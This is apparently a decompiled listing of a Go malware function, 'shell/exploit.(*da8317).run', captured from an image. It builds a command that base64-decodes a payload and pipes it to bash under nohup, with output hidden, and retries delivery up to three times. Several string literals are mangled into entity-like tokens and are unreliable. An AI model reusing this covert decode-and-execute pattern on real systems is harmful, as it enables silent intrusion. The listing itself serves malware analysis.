 1 // shell/exploit.(*da8317).run
2 char __golang shell_exploit__ptr_da8317_run(__int64 a1, __int64 a2)
3 {
4 __int64 v2; // rax
5 __int64 v3; // rcx
6 __int64 v4; // rdx
7 __int64 v5; // [rsp+18h] [rbp-70h]
8 __int64 v6; // [rsp+18h] [rbp-70h]
9 __int64 v7; // [rsp+20h] [rbp-68h]
10 __int64 v8; // [rsp+20h] [rbp-68h]
11 __int64 v9; // [rsp+28h] [rbp-60h]
12 __int64 v10; // [rsp+40h] [rbp-48h]
13 __int64 v11; // [rsp+48h] [rbp-40h]
14 __int64 v12[4]; // [rsp+58h] [rbp-30h] BYREF
15 __int64 v13; // [rsp+78h] [rbp-10h]
16
17 v5 = shell_exploit__ptr_Loader_pl(qword_F64C60, (__int64)"da8317daemondashv;dblac;", 6LL);
18 v6 = runtime_stringtoslicebyte((__int64)v12, v5, v7);
19 v8 = encoding_base64__ptr_Encoding_EncodeToString(qword_F64908, v6, v7, v9);
20 v2 = runtime_concatstring3(
21 0LL,
22 (__int64)"echo -n epsilon;eqcolon;equivDD;",
23 8LL,
24 v8,
25 v9,
26 (__int64)"}|base64 -d|nohup bash > /dev/null 2>&amp;1 &amp;",
27 49LL);
28 v13 = v2;
29 v3 = v10;
30 v4 = 0LL;
31 while ( v4 < 3 )
32 {
33 v11 = v4;
34 if ( !shell_exploit__ptr_da8317__ca494(a1, a2, v2, v3) )
35 return 1;
36 v4 = v11 + 1;
37 v2 = v13;
38 v3 = v10;
39 }
40 return 0;
41 }